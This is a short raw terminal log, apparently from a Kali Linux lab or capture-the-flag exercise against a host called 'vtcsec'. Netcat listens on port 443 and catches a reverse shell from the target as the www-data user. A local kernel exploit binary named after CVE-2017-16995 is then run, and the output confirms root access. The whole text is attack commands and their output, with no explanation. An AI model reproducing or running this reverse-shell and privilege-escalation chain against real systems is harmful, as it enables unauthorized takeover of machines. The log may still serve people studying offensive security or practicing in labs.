 root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.254.10.44] from (UNKNOWN) [10.254.10.130] 46056
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:42:46 up  1:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ /tmp/cve-2017-16995
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
uname -a
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux